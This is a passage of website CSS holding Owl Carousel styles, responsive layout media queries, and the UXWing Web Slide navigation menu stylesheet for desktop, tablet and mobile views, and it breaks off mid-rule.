.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.html) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

    @media  only screen and (max-width : 1200px) { .container{width: 100%;} .navleft {    margin-right: 0;} } @media  only screen and (max-width : 979px) { .hboxes {    text-align: center;} .hboxes h3 {    margin: 20px 0 10px;} .mission img {    clear:  both;    display: table;    margin: 20px auto;} a.mission-btn {    margin-bottom: 20px;} .mission {    text-align: center;} .mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;} .mission a {    display:  table;    margin:  0 auto;    float: none;} .caption h1 {    font-size: 40px;} a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;} header .menu-menu-1-container li {    margin: 0 7px;} ul.social i {    width: 16px;} } @media  only screen and (max-width : 767px) { .survey li {    width:  50%;    margin-bottom: 20px;} .logo {    display:  table;    margin:  0 auto;    float:  none;} .navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;} .navright {    display: none;} .head {position:  static;/* background-color: #000; */} .innerbanner {    height: 24vw;} .head {    position:  static;} iframe {    width: 100%;} ul.products li {    width: 49%;} .pv-desc {    padding-top: 20px;} ul.tabs li {    width:  100%;    margin-bottom: 3px;} .bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;} .caption h1 {    font-size: 22px;} .caption h1 strong {    font-size: 40px;} .bannermain .owl-nav {    top: 40%;} .bannermain .owl-nav i {    padding: 3px 10px;} .caption {top: 5%;padding: 0 30px;} .services li {    width: 48%;} .owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;} footer .menu {    width:  100%;    margin: 0px 0;} .foot-col4 li {    margin: 0 0 6px;} section.top ul {    display:  table;    margin:  0 auto;} .caption h4 {/* display:  none; */-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #ed7d11;font-size: 16px;} .caption h1 {    font-size: 0;} section.wlc-bg {text-align:  center;background: #000;} a.readmore {    display:  table;    margin:  0 auto;    float:  none;} .services .news-box {    margin-bottom: 10px;} .footer1 {    min-height:  unset;    padding-bottom: 20px;} .caption h1 strong {    font-size: 20px;} ul.btn-groups li a {    padding: 5px 10px;} .top-left li {    display:  inline;} .pro-thumb img {    width: 100%;} section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;} section.about-boxes li  {   width:  100%;    margin-bottom: 20px;} .innercaption {    display:  none;} .summary.entry-summary {    margin-top: 20px;} } @media  only screen and (max-width : 480px) { form#searchform {    display: none;} ul.products li {    width: 100%;} ul.products li .prothumb {    height:  auto;} header ul#menu-menu-1 a{font-size: 12px;} .sectitle h2 {    font-size: 26px;} .top-left li {    display:  inline;} } @media  only screen and (max-width : 320px) { }

/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {text-align: CENTER;margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;margin-top: 41px;position: relative;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #000 !important; margin: 0px 10px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 165px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; text-align: left; display: block; line-height: 22px; padding: 6px 12px; text-transform: none; font-size: 13px; letter-spacing: normal; border-right: 0px solid; } .wsmenu-submenu li { position: relative; margin: 0px; padding: 0px; background-color: #f68213 !important; } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; min-width: 165px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: rgb(253, 205, 7) !important; */ text-decoration: none; color: #101010 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media  only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media  only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { display: block !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ffffff transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 10px; z-index: 11111; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media  only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: 0; right: 0; margin-top: -25px; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; /* height: 30px; */ background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #e7e7e7 !important; color: #666666; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 0; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow { position: relative; left: 0px; top: -15px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; z-index: 102; } .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); 